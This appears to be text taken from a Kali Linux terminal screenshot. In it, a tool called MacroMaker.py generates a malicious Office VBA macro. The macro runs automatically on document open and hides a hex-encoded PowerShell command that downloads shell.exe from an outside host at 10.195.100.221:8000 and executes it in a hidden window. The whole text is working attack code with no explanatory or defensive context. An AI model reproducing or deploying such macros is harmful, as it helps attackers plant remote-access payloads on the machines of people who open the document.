 Applications Places Terminal Jun 3 07:16 100 %
jacstory@kali: ~/MacroMaker
┌──(jacstory㉿kali)-[~/MacroMaker]
└─$ ./MacroMaker.py -c "(New-Object Net.WebClient).DownloadFile('http://10.195.100.221:8000/shell.exe',' C:\Users\Public\Documents\shell.exe');Start-Process (' C:\Users\Publ
ic\Documents\shell.exe')" -n code --hex
Sub AutoOpen()
'
'
AutoOpenMacro
'
'
End Sub
Sub Document_Open()
    AutoOpenMacro
End Sub
Sub AutoOpenMacro()
        Dim Hex As String
        Hex ="powershell.exe $hexString ='"& _
        "28 4e 65 77 2d 4f 62 6a 65 63 74 20 4e 65 74 2e 57 65 62 43 6c 69 65 6e 74 29 2e"& _
        " 44 6f 77 6e 6c 6f 61 64 46 69 6c 65 28 27 68 74 74 70 3a 2f 2f 31 30 2e 31 39 35"& _
        " 2e 31 30 30 2e 32 32 31 3a 38 30 30 30 2f 73 68 65 6c 6c 2e 65 78 65 27 2c 27 20"& _
        " 43 3a 5c 55 73 65 72 73 5c 50 75 62 6c 69 63 5c 44 6f 63 75 6d 65 6e 74 73 5c 73"& _
        " 68 65 6c 6c 2e 65 78 65 27 29 3b 53 74 61 72 74 2d 50 72 6f 63 65 73 73 20 28 27"& _
        " 20 43 3a 5c 55 73 65 72 73 5c 50 75 62 6c 69 63 5c 44 6f 63 75 6d 65 6e 74 73 5c"& _
        " 73 68 65 6c 6c 2e 65 78 65 27 29'"& _
        ";$hexString.Split(' ') | forEach {[char]([convert]::toint16($_,16))}"& _
        "| forEach {$result = $result + $_};Set-Variable -Name 'ROT' -Value ($result);Invoke-Expression $ROT "
        Set WshShell = CreateObject("Wscript.Shell")
        WshShell.Run Hex, 0, True
End Sub
┌──(jacstory㉿kali)-[~/MacroMaker]
└─$